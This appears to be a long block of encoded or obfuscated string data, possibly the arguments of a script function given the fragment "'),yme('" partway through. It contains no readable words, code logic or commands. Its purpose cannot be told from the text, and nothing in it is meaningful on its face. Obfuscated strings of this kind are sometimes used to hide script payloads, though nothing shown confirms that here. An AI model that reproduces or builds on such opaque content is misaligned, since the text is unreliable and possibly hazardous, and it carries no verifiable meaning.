.8.SMxkkZ_.kS.TZ.4,gZZq.ohmhzxI0dm9wIZ201N.iebuci.EiQxTQD7.Drxl0e..l\/jcjg11.iZzEQhgEjZsDCq88.8epQ8E...ytMn5+gg.jjlq9nI18.d.7jp.+.e.rCC.d.ywqZqx0Szo2xfcb.aoyZl.qe.9noZ"g3jEjE0g+.Qs0o.f5r1Mrgj9M.C0\'DcDqk9.Tq0t6QsMy\/l.eh,1e\/.Z.3...ir+hldi3ZIi.3g..illlmpZXyNlZjMo+o3uZ+p2rv9.gQ55o..njQTwooqivuZ.D.pvg0Mah.Z++rT3v\/yyy0wI.c.oTqu3Z.Q.txNjborxD.y..PmgkhZzruC0p.3xpZ4.QD.4eni.0xDu18j\'nxSq.bx\/.ocs.Ez.Z#E70ZI.S+Z.ZZ+.llq..C.7ZnkZkzrtNo19ggN.v.g.o7Zl.t55.momQ5gp..7h\/FxvC.o.mvfmubS.oM)o..k.00jssMEjny2SNtCnTsqggphoZq.ZZ5wenw..e.j.zT.pfMy.j.Zf.i795a+.Z.TDupkqoIaZqiqz7hyEij.kmroIjyc.*N0v\/uirb3bEh\/oZbyDctgx0e2Zqc.xl0t.w.Zzyr.j8TibZrDCy.Z.+i3I,do.kj3gmZe.3Zk.lkvlQ.gm.Z25i.4Z.sDZsusgqZo.6x5.QEu\/pC Z5iDpr.wDZX0nvkwp7pwr0N.Z+p.MNZ0.ZtnmwSdeE.bcQNk9*.aar0ea375ZnZQ+NpQh00n.os3ZZh EDZ...ewIrpTs 2hhQo.Z4a.Nrl.p1m3ZCw.n..cjvI[+x\/.Ip+.vhsMuZES.b.0M0Nqky8e.shth.ZZ*Sesm)hj.TZZ.o.kDyn402j.mnZg.65..mlZ+0ojZ.dzac+ZZ.Y4..r.y.rg..nkS 8l.M4.kZuw0f.apZ.\'..q.ys.*.rt.NZ.2pen,.I.M6.i+2a3yhugbztpmh.8Zy9.3Zt8Dw8s83.SDmc..(ZCZq.xndMr.I\/0lfiq.artC.v..e\/Ecl 03S.bkVs]7,.ep 61z.6.y.+.kl7.ZozCPbt.N..+q+t,joh3tZytyx.gMz.qc8imh65nZNZ8+.xa.QMb+4Z.4ZT.l8slfD.oErms!r.f.Mptm `p.gQv5rZ-ZZ6yd8lm4nhb.EhZgNywht.Z0jjfD3olTj1c..Z.Zatlwxq.Q.ggrm+xh0tZic4hfDw.+lm.N.o0Cj74Z.ZZcszkfn0oi4rl4OqZz4PegTZzq1l.apIq2w+sq.ZlNiiq..jeld.*tsz uqD6zl.IhZDx0so3xlQvgjZk.j5Z.u.z2h.+C.hZy.qNjwx6I0Nw2fp6h+So7zy)lZkZ..\/s.1s.dhywggZz.3zZ.+nkm9ckCqz.xIwEzRhsqMvI.mqmpk2...jte01.e0Zxwt.fjsZwwnE.ewi+hv..h2nznrhMc.j.m7n.T31q\/o9Z\/..Cq6jiDr9.rMdS3p.pSwqksnq.jZ.7Mt9ZnC\/Kis.zPsg.k..Tm.c.!i.TZxtn.MfjZmso.6)Iksm...j5(aTpS.ZyZZ.ZoVfXn.T+q2iyl.NjzZTZCZ3@tq8o%yiIZ.Cch4Z+vn\\hZ4mtoxDg5....d(6aqz43o6kDiZlQQlZ9la.jZ.nfP7ZZTq6.y1pd0Ze.ZoCn.zEn...5+DqC0.NIMpZr.j6mZ44sejzxryz. y\/ghb*s+)S(8.P\/yTw1rw*mz.x\/.u5+yh #.G z0nQoIZ6.fQ.teD. ZjfyZ.rwgNN E2NgZDm ZN2+ZZN7..90QZls.koQ1C.a7Swxh.+zw:QqN53awgnkn.Z0anckgl..ZnCi4maijjkS.q..tZ(j.wZY!l8g.sy.s4mlr+oo.ZqQ.o.jc.1.d3.gk..Z.IzdkCmssZ.i.z.d0rMS .y..CzQM0N.pr0 nZokog,.0ZZd 8pgr.u xl2r..+rIises* ..ys5Nzoi Tubm N56k Z....Ihs j8ZhppSh6kpIMwy.3l.u qyZSrxc.3yg2.ChphdC._p.M +d.yoMtpOw.2.g EE.oktk.. to.lSgQymN4l%{C0s2fz.dZx7...p zoZ\/ ZX.Z+k.cebSk3En.3twa)tuMg.pImZ.T6d0RZ.zP6ea. en.p...9Z Z1..DDqpEfMrp. dg.Z.I9Z50Zy3+zr.srntZZnN8 7s....j .b.j yi0fSZx.+ZZstilZSwk6vjer.9snxi.0q1ZwlQ7lxn+.hio.\/kZj3w Q\/suSb.zk76\/8Zp.j5.,ZfE.mZ.6.kZyfrZ.gZ6sizdt qp..DQjoz\/rsg. .lvh..$gu qxzthtvhyah7tk.m.olm4.fqM.p4j k.YoD.iwh jrk.tfhz.+++p2DscDd gQsMn.20. .vT.o2QgM.SZh1p0rnargr8n..Z.kkir6M.cv+D MIpw\/..2e .owo#.yhdx.klhIEh.v.ihx. .gwZ mml6g.Qq1.Zw).m.o.x .t..r+tki x0.3.Q...Zjz*f.D1rQsz\/8Db+m1oZQvS.Mtydi.IZ1oo@qfv ..S.N.ez2 9w+.*xjqn\/DjE.*)Dh. )2rS'),yme('ZD.0m.EDp+iIk..sc7ZQ0wkw8nz\/84.CLl.uqwCZ4h..lsw28u.ZD4.gpN.hlrbmeeZfhZ3d.pD3.CZc5Zgw.czmcs*.2Z.Z.xRP.1Nsw2..h.0.wNrZwkE.wZo7.xwp\'1&e1eTtn6gDy.I6l8t0t2m.rZ%6t.g+5DbZsjl8.&uqiwCoMo*t.&zQ.95wh5.oT\/.ZIp..ifzjmg].izTD5Zm*Zhyp0jI&$g.CtquE.pzhgMCh1ifq$xjtZ..Cv.m.ZieD1r+wM.^.89-.whl13gvo*T.4.C.d-.fq.1f6m..hfgrNln.Iys..NnZvr97lZ.&ZaZvwZ%jhcMk3c6oh.iqycszZm6S.n5nx.poun.+s.yq5r.+j3xg&mZhCZ&izxdI8cocpfD*\/kvLgga. *+ucidap..ore.mbk2wZmZ.E6Z*a*IZv.rS.z&*o;lD2&s.&ZwZ.huZNdng.Q5o..Z.v.whm+.Ex&6Z.7wzxky..%gZ+iI2Zhxl3Zoe0 yylZTci.C:NC9g.ND.Zg.xgd.mE9g0pgmc4.C1zZMsshprnm25.fMT.y.fi.Z&*.g.sho.rSDoh.q&g+ssB.Iim77fs+rm5ig65j.ZuzQT+EZ.7i3D2o467*+znlr.mtClt.sjgshj8ouzzry9Zs-hZ*T2ElZk.wkoz\/ ro4tn..w%.m.wgxfl8\/gs.tZ+T.*trwqjIqI.Zs3\/"lt+p0gCr*ecxC\/a &.89p....zkEI8....ZZnMoIt.EZoqg6zZmzwZ*eE.g1.6*s9s4.*gDe+okinZlf.z..2hhxrZt7..b2&cqrE\/aZ&zt.TBD0ZxZC.C9CQl.D.lmZTrevgyMTySynjlhhcZDZpSnqw&N.qZZDZ-.gdEDT%e.20DrMi26oZwZm5gPouZ+rcmZSekms \/ofl.gpAZ.13szorZitZz4*..9h6ZZy.ic.4r*Z o0u8..4.dMjbhc.M.%.a..p.pD..Mt%5b1*Z%.pZ.u3nlkq.e.53Mns&Z*SnEZmEe.x74Z1yD0hF.EZkcw.4I8.0sv.&iE.hro.zD.ZiZppJ3&&ZfcZpIZbxsj.ki32.cbzZF1ykgmNf.w+&EnvEz...mCuZz2bEss%zgZn1.s.sd*l..jro287ZIrDa...0ucn.hlwy5oZ.\/Z9Cq&Du6ZzgOZ\/EqSZM*.EcfQksp uts7.eCzi0.wrgi+xm*CZw7Z0N.ySEmr.a.uZs2uZ8.i&eQ8.kg4gbIfoTQChme Zu..sr*%$6taZ*snzsD4\/w%m.y1j:CcsfntZkp.+rjlm:.I.SkZ.Zmol.f.rjbbh9o.llNdp0C.Drz+imssn%r*zm.k..zZ.rj93.7ZZzwuZEy.*-nCzS.ha..v5wbz.4Dq..&Zlz&.sDnZ1tM)8rwMp.ql8r.rwZo.a.pTQ53Ejngkt..nd.IC.cZ6zw#kqyEp.Dw..&blk.liKk3Ms0bEhhjesu=*ml+Zfwd9,rNivuZcCnvy\/w+Z.c.Zj1Dthx...uuE.Mci&.eyegzawEZqQ.xD.dQur.u8c\/1t.9pZe&)nI.Zg2.81qvk.bZZ..sT..m.d.erdc5N9-Z%y+^rkfyj.snMtyIxxZa.DfZ.E0b.Qr9uZ.1.gZr*6l8.nM5o.Tql9*y.E+rttsqqt-xCZ.oi p..6.zoNkZ.iw%.CM9i.qy.w0tf;zqnZ&rC5j.ymi.rp2x8CC.&s&..MZ+gctx.go%u..&QZZwpb.ZrIZZeiZrolnzdz.t.M&lMgF*tn$.12tpxms.6fZZ.jwEN8wd&x.n.k&*.%yz9v8.glkVTZTs*wyxqqCoZ.c0eo.winj.Z*60.wm%whn&oZQr.*zNqE6og*wskh..ZsD.Z.0.CvhasMa.%Zs*C*o*Q&.os0k.hiI*Ccj35..C\/.sh.Qr2DsaZQZ4C.gZ.r"mZ.m9Cnnc.sD*7+&mJ.Z49.Zyo5y.kq.yxZg7Ts..ZrwwuyZyZ&0ziup.ZxzcvT:nrCwZT6C7twpx6k&tv4&ZrakZZjwlEh.y+4i&N.rz.ozjEIZ.4eZorpugZ2iTQg17.0t.4rwaEzZ.j.qrvnr.sDI.jwh.lxbbff.Z3q*mxQ.k.4o.3.gg*+s.uasZDl3Iskj..d5w*ze0.iZ9bZ\/stZ8i.w9&Ijt%*cho0C.CZeMN.G1etCNqti6.E5oI0oZsz.ZoZQD*uwZ8.4Ig...yI jnubZqmo5.q.Z.t4kn&QZ%h&6gZD*NjQsa*qZIjm.h.Qhm.Mi0\/tt.lC.?*xi.NrChzglZ%&b%qrZ6..2Z*n.IsZ7bwq.C67*IZ8j iovZTr.p.nh+z7CMEgwzfdo5Cdp,gqZbhZizm&g4&..\/C.n2.lZ6h0z7uywZq5i2t7D7rNZ*$z.N&1DlyZD.Qf2Z+p4Iksm0.i4sp9*\/.rZ&.6lZ9bDv+ZZVD.Cw.t8gpjZfwI5gjphzy..mMjzCiiCZTZr3..v]m.QsZZ.scNcbQ.jxpvl.groTSTZs*8zH.j8y.05Z1.0.&Zwi hr.M.dCNs..hZ*x.860.hp8oq.T\/w45*ZN<8a&8s3m6Z.wTCp.yqkZ.d+0..Z3sZE8o\/diEMmiz4yhi.m4ilzega.k..0ZDex.DoZn*pGwkrZ+E.&sa.3.zcgZxqj*Jnda.4z%.+y.y\/$9DTy&zMrpf...ouZl.qhZ8sglynD.pS3NDh+x.k8&ZmE.7$p.Z.jmZZgi5.jfZ7*f.bDeEhZ7MZZ4.h&jovzCwT.2p1r3ylDwmjE$&DGrekZgw88llZgEC.voi.1r19ZooxCj.kilSr.4%w.os.rIht.j77MNb+Zy3do6ksu85vt5 6.ss3&t2f%rC.t.M.MjyyEsyhDqC.C.jap3.sSlsDZX+.n+UZ.1n2pmE..8.g4.gktwqQlz.CCcZumju.Dw$Iw&bwqsgZsxgoyZlvIw\\1hwZm6.4.wQ.khng*0Z.G.EZ.....QqE.DrkdzjyI84smcSM5Z9 yg+*rr.kZZ.gqmcMy2aNg1ih.#x.y.Zbf7*gjb+.qtCcl+.aCEzZrw.*gl..p..iNudg3oEZheZ.u.&s+MZxm..)wgss0n.gs57N59r.ih.%.CE35bjy1o..othb%waVZ 3_6kMw0h3.&tlkt.C6*m.Dj+m%o.n\/i4x%6.*&qZu..nxg19+4.1.C+ig7mZt.i* ..9ZEz.SnIbDE..z.hq0i+Zsy.ZD..kZxYCn C$s2.uv SS.Dy.q5ydEhjwZ0I6Q.*ws*\/wZw.7Z\/j.gp&Zow*vZ00+hn+$Mqo.oZhshT9nZc7t5rzp+3)iqs.EQ&8QpIg1.wjbly*&C9eZi8Zl.5nf*r*wwsqDnuMn.resM.I9h.dtpcwSgjsgq&Zyib6*,5cxihxh&sTZy0p%nZn4nZgjy.0x.z*urv2D.%NIMm*twhjD.wzfMly .wg.rggscalh.r.wZ.sm4DCetn5grgv.&o8qgZoZNtDxQ=CgT*rxw&0ZM.wxeCzo...d9QarsZC4r$wq$csQ+qbEz&zDIgjxnEh1.cy..*jv9ZqE..ZrZtZ.xp.hk Zzx&lQw1ZwkogMNb9sf\/cCrdZ.xkEZ2*f*M*rdZ*i.m.&z+..wi%t.Z.CofEs.4.D.x9j.3qtstI.TAf.D.Zga..Z2#koMZ.o.Do.jZEr*.gyj.ZMDwp%bi.nZ.dm6\/u;M^askxohMhSg.vgw*Z9&.Z\/7.awZez.yZ.aEZpzu0**wTysnvNw.Z.z*.ZCid.gi.h..q+Ts5Z%xgEzwZ.\/.\/jq6.os&Z..I.ylZhXZ..v..zb2xoxo.&ZZ.57pt9jsgn.0Z.EwDjSs.f.g MqIMr\/8i.0jz2gj&Z.0*v.p8+mki.sMwx.zhz8.Zxqm6QstCZk0iZZZIZ*b.S.ZZtT9hZ\/weTZ5Zllwhsspwhd%hnIc*M*20cuz.Z..ogMj.ogZrPnZNxsj6l.i\/srsD*1Eye.drwi5>Z2ZD z.%jt&%yZNtQ3xua..gpsgqSi6pmMP4ca1Zk...6MZClykn%E.p.wgM.S.y3.6jlZZ*C#lpch.*&cqD#etZcq.mg*i15pmEwYhwwolp.D.Z.S1y9k0..MZMz.y&Z...5DfgxIcire.EM65s.Z.c.y.2gDEI46gD.5ZI.Mn.y.yqmZZEa%2Z.vhI1.k8 z\'h31Qw..QsItk&Z8Z&b3uhE.5jbsQ9Cpd%j.wZz*mwDSn..c77tjIiy..f+Cmn.m.EaEaZ94DjhI.&$xk2CfENTwMu+lZSwjwh+QrhZD.f\/lZ.&TrZ.rfx*yBoSZoxki.\/8.Zz4SZaItCge.tm.k\/+..TqZZ.zg9.3.nZwZm*4h2ll4zn03kZjg.CNb&hri5DZkyp.ldt.sSk.ZsCrZi.*Cg 6ZSh.E2E2xj\/..DZfw2Chd5etEIp.wqZjyZ%5vIy\/r)g;.0Zragx&pqh1dxujZfsgMS=ii.rrsjijEwZItjh3d4.w&IDQta.6phD,p&q5fZEthi1Zljkp+5*ZIpnZu0p.frg.0hxnE.r7e.9h0yZqrh*TZb 2qEz.o.lC4wbo.y2itZaqr-d.E6d.zZ&wzw.TklSZ0Dx.*e5wtZZ&wE$rjkMw*Njg..sii5.yZzxr.iZhogq.a2..=EEZ.7i22&k.\/bZhrimNz7qDZ.CyTs*+ngqzs.3h1z0.x*..Ipjrmhj*eZ*M1&.twn+*8*CCuDZijNT0D.Zh.TrDgq3h\/z+.8y4 rb..up+.kv0v*\/*rm*Sqp+hp*lfThiZu..qC7wyLs750Zgs&hM.. &.C9qN6ZrIjsq5glSk.qD.+W\/gfalZlknnrxDZgn..vgN..ig.s#0&:*iaet.ytz.o.Cok+Efx&s.rc4mj2wqEZQwcymzZD..Z.ZZ.wZ*8Z&Zegot.ism1pt9sZMvgmwlsT&ZS8QfZ.MD17Z.&STm96.h.9hsnSDEmim*Eefp.w*E.0.TEemZZ3.wM+T&hZz1Nj%2DgDZSZNvguocisn72oetCm.ha*cemy%`SNpi.nqk1..eulrdkD9ED26gnDDrHZtjZxZxCau5rc8TbMZIp.cNNh\/.!qk.fy&Wg1q&nsDZg*Eg%TqZsZEMmZMjhdpesCe*rq*&.cZ6&.Z+Sny7at.Z6x.w6qrD*Zt>nsk.w.qg+sx\/w*Spr0*q+\/*iwS;lw.smyi*5nkoZcZtzkl&.z.*.nQsgC3h.kg.Dknps.$1e0q.QwNwcZ4wiwZC4fZi*.h%.ZSsZ.bqhjkC.w7iS&t4.ZcmZcj*x.63.8iy+.n.qM...Zz*NxZ*N.TC.&g2Mh.E1o8NZZbq+kZxqaskQw.n.tghd.l%.u<Dimp.r0kz.Z....xZNsDZ..4.EZi;#cl..Cm.h .M*r9M6TlMZa.jSm4yebSg.%&Noo0.lgZTs..7..0%#iZm615\/S%+yqMoaZ5..n.rgsjm.ds.ZkiZ%ep.lZo.4.wSw9xCumn%..E.C*f.ZZvtMC.jx.s.qZ.ZzCDvnn.7Z.*.\/oZo26..vSZqNIy*.*ZtEI..*he.vcCt.7e6ZZDi.MxCtZkTpo.i7h\'2s%7hTyD4Q.FDc3Z*.q\/Nr*.n52xw.thv.yC..kfj ZwCk6mCp8.j7Zn6.kSSC**.*Z..szZ.CE7xshxgx1Skx4tgM..y.jh0ln.sZoCT4lT.uye9m*9qwsm.8\/x4.e7q.cohM5.Mm5.bwk,g.gb. zm..ohT|kZ06si&q1ytMlcZbskhO5Tjl4sI4lkD8wDsmcgo..kg9n5.chEjMp*r02jaZ8+k4x8rmmzrnrrZ1zxZw.kcZ5wx..&9uZtwCZS.7w5*h.ll4Zmjx8S.2MrMZsC.MDreyg..Z *af*o.pI.s+Ijhon1+14g&Z.qw**.io..Epw3.*grghZZ.ds9ZT$gtiD.Nh8UeN$78jFe7kdZESrMozsgZ.lfrggsy97y9Zbk&mlaZvz.\/g.hZhTauqqaQm.Epuhlwbhm.Iw&Z.01*ricZgth4.ywZmz..ogrrq0w*0.DiwZh.\/ZuDvDa9..3%...qZ72.El$5Q8&eC.&tZz.aZIMwZ5iyut..8&r&Dg.ogkm.k@*uD*jZ.Z28s%oks*h1gwk.a+ZeD..jZzDDw3.h.tZrQ..2.jb3kncr.t*q\/y*no.oxIgZDjlQp.pgd*oUb.wjt.$9m.Zho365&zZ.Zcw7s&Q&.yzlNs.gccr97g&C.MZthZ&Z.hw\/0[ZCtCS..twr&6+zIItf=lnmlp8*ZZZ.wnig&.Zu.&De*shm2.D..Zo.qbZZs%T.z%g.oMZ..d\\.TwcxNpiyjcx2.knp43koiq.td{Zl4xlohxgps oE.tCgr7.szMj&4&Z.1fdzs.ZiCs*Q.90o&w+gz+j*sZq1NyNzsx6Z.9.Zmyi9ncwyIdhZZ$Nks+*CM.jx&sha.la.dMD&dntr7NZqIrmlt1ewC.QywT54.4sj.5D&*7T.TD4wqkhZjhSl.x&.mlgr.1lg8+hzZj.&.wlDZsl&yZZKChb.KMZDCax.cZz*rIM.79IC8hggdM..Z&s%h.mxZ9y [.*hO.ThS..qmcl.etm3IIC.zSigCm3.lZkksfZ..05pk.Ewlh6EaEM.gZxtC^7Torku*m*Zhk1mC2+Z5hDg.CZCgqr.gaQ.ZCnC.8el..q.Z3Smo5mhtZh.hIt.*jgiEp.g8em63y.4x4.Z&jrDvZrZ....ptzogsE8zy.lE&Z.ad.4.n55*tttsZ5N.%Tj&zshZ%*fpc.*hzC.1zD.rN.mwnviZMETtNDtD*sM4&xncu\/t6 rjzjrh*kosh.oIx1Zs.0gl..x75an.Cd2%w.tw*v8k.%InkTn84.zZ9M6wj...*Eu.,ga.q6NgkZ+.gkMucqwg.mkp8cgm5&Ihy..CZ-n2hz*rgp&nM.nxtp.sCocQl..lc+q\/zpixw.+QN.8g.%gZT8\/thsr.Swrsn..S6zIh%SjoMZ&*Nddv%*rv.x.h.*EZIh5C.h&EZi2*.zlotonZkt.sgilklCoz.4u..S&uh..lCng.*6.&..zksZ.tgm.ijZ8s.Qd\/Q\'....k2Q0lfIj.\/ymdnatc&T5qwQlZms5yZww1Qglnh9pq#JNrraiQzlIT g.tn$ykq.gl.4.e.Z.N.T3Z*D.E6Z.qxsc\/7Np.kZm8gQk.xh5C fkr&k4Cn9wtbenul*2tkS...wwjC.gZogZ+m.4t8sDZwhsiZ.rg.Zjkiv *s.6zSZMxby*N.MpZwqDZp.hk.DZta4z4.w7Znyoc*ipNfyhpgCQ&kIg.IZZg8gQxENrkpq8mb*1rEu5.8*jdwimACg*lNMol..Znd& Z5t3si.iZ1.0gZ.jost..lmrx8ZgKj.Zpdhr.z*c57..b.NZZ4qg*8.i.oN.wi.n4n.simksnZq>.s.Zsn.C6o6D84 dQ..ZyDh.D17nyoTZi...j..$ghz1TyZZZsvr.QZg5s7uEj*hnS.k9*+D.Z*s.&.E3tv4.8.M%\/ .vvk+ZCD90.lgZ5Iq&dZ83vsnZoCxylb.vZqZjnS.gNeTaZ..zzp.S8itk+xZ.n751oDZfpZli.4u0DDN+bn..D.l..;".m.ajNDm&3aZ*4M8n.hwuvZNwz&e0Z*qqxipwq42pZw.y.w.CZ.0..36CoENSpwn.lCIu..1MwdCoZSZ.MImwwoakoww1qb.q&D.@.8Z.hfmff6Znazm.3loL0&1fxZ.ZfeqonN.bxZqCsss6iZ.w$k.Mzmk8DlrNf.j.Sh.&kZ.I3qS45s.ZZhp.sZCy&\/9ZZweimbwZ.%jnsfZihzgE.why\/.zozdSn&s31b5%jZvm..oZcZ.i.88E1.CwZ.axzhn3gk..Tm&ZrwNtZn.I4l.bMTmrwSt3.tn..z7.4hnwrqh.7%sgD.mCotgN8Zzgs8sM*1xmt.Do0.Igo2TZqingZZmKe5ksMZCk.ZiqEZZ*q.1I&hZzZ1sZphyh\/Z.9.gZZ.r.Z.Zyorbywy7C96QsyZt.+*.tks.rm.ZZT01yk37d.$osIrxctZqjqxfr+Zs.ZMyz.yZT.q.eyo...5lqZ34\/nf.guZ.DE.TZh@ijI+,.k2j.73II4gN81`.Zsrk,*s.6phZ*hZ"D0x.nDSCqd.cdeZZ53-yxihz.QDZQr+.lD10h ZZZb0vIsZ&zxbw..5. <sZcs&ZE}&Q.s5\/N.8Mq\/.Su+C..yZ&oZZZxsiq.*odlZ1dN060C1psN1gfS.sj7EIZxIqZ&*kpZ.Zr&kDMT$ZZ.\'6&I.jqZ\/nnpotEdqIzt38zvq6.ygszMfE6OZxstx5x$IokTk.\/.wkIlQCmysZpD1t*TE.ft6iZZo6M.*.s.9f.ZhgebgZZr2rok0..Z..7SDwq.rn5j.b6Cz.Z0Ee.boki7zvz*d2pZzN.cM5*...w.be*lzqy82+blch.oZ.mo..h&i.o...CE.MC&0Z.&.. ry.j.ZwS6vdty.ZakihtE+.N7%C7.Zx0s*.*xwpM.xqtS.Iwnzy.ZngivxZ.+EtCwjl.qpNQyr&.0txhw4qZ.mb.CkD.wZ&Zhw*nc&zo.\\Dukx.ui.ZsrN.gT2a0iDhQ.yz.CZzjTQ%-q*msZ.d6ENoxqQZp3&mr5Zitm1*lM+ZzgN.ich%p7mt.ykp.mcDrzZrhnoa7+Z.aZlIu.Zz.. Zi.Z5fp+ned6*mx0bzwMZ*4twZC.1?mMCZj.vpsZa.Z;78i3ogm.gsDC.M.!gej7.sa.z1gi.xcCZvN4a\/mTZx8C*8szs314.T\/T%v8ahlc&b+CiQp5Z4oZoNi4fn2.zhlZ.qEzttSQoF.Mc5ooIn.vTrDgsrj.hMEsfi.z.csck*.Zv.o2istworhzZmso1Z4Qtlsx0MykZ%ZlNdiCp.ZDeEubt.d.smM<4EI.aMq*jqMk.foZd..xZ\/.9*.sgQiN0IsZuvdqTmCmkTvN.*4..ibmtmludy.hNSn$9&Db4Zpn5.d+i7n4oq\/ca.wgx.o.n&N4y.tygbT.nvkZZc.yy2s2ifnwrqh..C.rZpZe.cZ%Sp*ZNh.*C.Ef.s.&Ijc.Z\/gZo.gZz8.STzht!.yg*geIzsCZkZl*rdCMipi.mi..ezgihZEqxpgo415.Z.Dk0.*3y\/&C&Nw.w.u.grC4C0mCmexZlxbe+.+c.CgNcsp.yEv&.&s4*.932\/9xoTMyS.tQ.lZZMZTm.U.kZtje&EEtC*NpgjEZuN*n.eZI.Ei.t*Z.2SN.qgkZDe.7mpIjxq6N8Cxhp.1Mkz.Z.k.l..nZ.IgZunhzZon..ycjI0zg8.j.&yDZ..vENDg8Zx$Z.o*0.euswiEI^DtC<hw.Zr+6tT3z.y&qqC\/gIo.Exhz*hZbZrsprZ0*Cm2.2lS%zI7uT.Ns4nl7k22p9.-q+1Zt9.ZkgZmZ9nmogZ.kme3j,.kdDf.4ddhdoMjd6.iq7O0v*yuNCZomz4*pr&Zyl31wcbMcyT..svx.3En..i&b.zgej...Z.wm.o.*k.ZtfZhtzkE*x.ZbdChjsw0.hsuqfZ4Dqs.k.Qf.ZD2myDMMkZqIMZqtukMos.mgjpN8s.bzip.qqu6ItZ*f3gntwgpoI.ld6MZfwZZgdn8.Zo..gZ.3ZMm7jd7.f.z&ip\/o.E.TZ.k56p.trkoscsgmIg*m&DrzkmQZnTsZZhZSavtjwviNS.gDtwg.9w5r..p\/5.g4pn3Z8.ZwZnklekEI3C\'&IynZZa.X.miZ\/l07n.ke.m.2.Zr*.Q8xZkv*qi\/nciZDi.Q..T..NCor5MvsrThCwR5*ihf#DI&.fbiZZ\/qrpqk3Z3rZT..c0Z.Np+cch+oy3*.c0\\Qb*kM%.iZ*.vcjZ%..jw*Mbu|.hwy I50bSddlh*6d0\/ZM8IwrC.%%wZsg.yxuk&.1.x.wy.mpI.wnFZ*ZZ5.p.g\/.Z1g1G.13.zw17swY4.%..xZ4Zj.Dl.Zm..msIc....oNp.Tgw+..nu8.dZws8IEfwlCD.frEqC.s.lTZ +fz.6.Co&e.o..qZ1w3.0ole.x1.nDkMZtr)hk.Z6Zq.g1.kpZNZaDZ9za2Ng*.jNh\/gZzpCIC&839fZ.Zyn.Z.CptC.gem9vf&q4.EyQr1ngk6yZ.q.zZ.xtCx bDwSa.S9ZossZochohwd3b.pMZZS.*0.EIl.k.ZNRSnmTC6ZS.srZ..h .ZS*.Mkx.Tiosm9geMNgpNZ*D78.v\/.DD6.c.wZ5e.WgCgyEsolT.QnfNjj.syy.Z.xj*\'\/3xZ1zzx&lDwc70Ad5*.%m.Z%I\/xq.i.Zfws18En.qMo\/DIZp&QZ*38ZC3C96.ZCZpxe.&;QMwZetcITExTZ.ZZ.upZ.ru.qth+\/3sgi?9.mKwef2lEf7x..owsjiVhZ.zr8k.+Q\/DZbhIh6dbZf64Ierjdl+yW+2IZpwhZc#&DZ*Z DqSjjug i.iZ&t*Eyu3.fiDwT.<QrxzDrk2r5Z.+4.k..yzi+D.yw.Z+Dwnj5.P..C*&&lEjg9.IwfN.Z1sNps.k..bq%Iy.T.2r.xIy.8vZldEZd.Zg+.h&ZNc0n.lotTC.pky8Zlm.8.hk\/k.Sq&pI,fpkvIg*aMlhu8uZiCMwh.fn.skd.ZD.pIqeT.m\/jbj&.cxg4zD0ZE9yhzvoyMyq!3k5QMyc*2.Zr.I4yf.o+sy.4r..gT*Z.Sl.3&nnm2+.*zCDCwZa*gxhrgj5hw\/yZZI.&D0*Dj&oyZCyZDZcjwq\/bZjIZjaTMg..io..q5\/CjZpq7hjZ*sy84Dlncj%ZvIo&.d.gn.0tQgwQsCg..tEZyjq9MMN%nkkz8*s.&Zp.ZwZqljr(9MlggsN780M.r&glrepq9nm.l:Ms6xb.6.Jz&CEyjS.f7tZght3*qZ5y.Mqr5aMpgel4isqaCIsE6Z$2oCZqwQ+ZZ.+Em.xistx3D &sxdx.pjxvgqEr.ibZZuC.k0.MZznI.tZeNZxx*nbSZ.seZ%.i7kyZNdr2.\/CZn.xglZ\/Sh..Cxah*rr.k5tiprS.Qzxt&8Z.EM1joj.*.,s C+fd.1Iuj.w.MENevMD.oTSZ..jp.*j.1z4&uW.15sDbg.mc&x.0Z.rmrz*.0**DCy5osx*rk.*xd*vxeleMnslpNZmrbcIq7MjChoxT\/ZEr*Z oZnx0SZ.S$N4tDZa2kbpcnhk83ZZsx9r\/.&D3Z.kZsSg*ig\/ZZr.5MI9dsjll\/b6olZ.d5.ky.DEx.o1un&n.ZsNtnZutqwji*0.5rao.xNgg*iuIawxZ&Diw`qsZx1niQqufw.rjz$.4po6r:ztsp.ii.D.*.m.ehS.0T\\tnx.srsQlT.nZp4DZ3$0..Nyrx.mDb9S1C.csxyZ6IN6hl.zic0ug*gCh.5.iw.8ip.Et3aDzZnnMzZvt2gNq.ZhgtiiE..nrf0y..83&nZg1*CTh\/jZlooaZ.s3CkZyrwqyiZlZ6tk\/9ZND..x*.Zd7 jeZ.CL+.I*Edjzjpjpu.Z3&k.nmsZs1y\/rsDN0. mn.NDZ+C3vgCDns.xkt\/hSypkxspISzkn5.yq&w**imZ.Zqm\/.j*tIZIr*.+i1mDZTxlT+.5Mq2y+\'s4wqmp\/yZQthq.hZ&hrZ2yZZ3cZa.neSwsc.x..wlE*..sef+g..xjqNovhTe60pC..zsZw.k$hw.4Zv.qQ*Zlr6t.4qnqEZ39tbNlq,.qED45*\/oZZIZzt9DpNpzQ7r.tZ7pCwsZZkhr.hx4.s9.DlZa9ZqNxmmZ.gCfZ$*\'.e8x..S8,z&.1lpyZgj Zr*x&n.p.oD.myfio96DorM.*br5.mingbNDZxD.j*tcZ8&h.E6ZwjAtq%uSj*C6iu6b.DvqdDkNophQkQ.Ififg.TgT..0&l\/7nnS6o2.NkiE$&m*.*0Zlr...3f.2Z2.r*zdZ*eef.*S..69&.Tsjrmi&a&DyZ*T*eI5iDk&yxh.S.T..sd66\/x.E2M.wE@bdrI.sgZMj&4.kmjgbq.".rZ%wcs43N.\/i.qpSsIkvt.ICpIsg7lqt9p.ZZ.ya*e*dCkh6E.mNZ..sN7v*h231.*x.yv.zp&s.h+5.pj7ry.lz20.+e9rIbiZhC2l.pC.15xgnoxr.6QbgrnM5ok.1Z*.bh+.d*swo.ytkZEZ+\/,Zc5.mCpu*DDl..9z.h&mZ..ls.\/8e+bivm5.d.wM..zl2..nbzsZDM%Z+C.*ce..2MC. gZtZ.-Thu.MmZiZMvcrt9.s.DvmiehMoviIgc.D.y304akrTssmtssqt.m.szvlxZqZZ+xu9.3s.cw.6.Zhd.s.jx\/T.nh..Do.hzyuu&n1tmz.5qlytcr.vorMyrj\/wNZ.omD*vZa.52kujzCfu.ist94c.7.q.p%.ado ycLo\/gZSv94ldZ&Tsn..Dl8C.t.mdw2k*eCprnlfQl...zx.DyZm..Zd4sbI.5lmy4*ZZpwSMkwso..0z\/u.MakgDhCn10d4Mh0w&j6dfZcztl5QoZwpyh.lfxD*1a.kiMZ9jr7EEDNjoQaTkzceh4Qx$..gyZhw*.3..Z..ZQ.sg.\/ZrrQ5EZpIQ.D"6odDsECgr*I.r.Z*&D.m.NwZ.IyTZc2 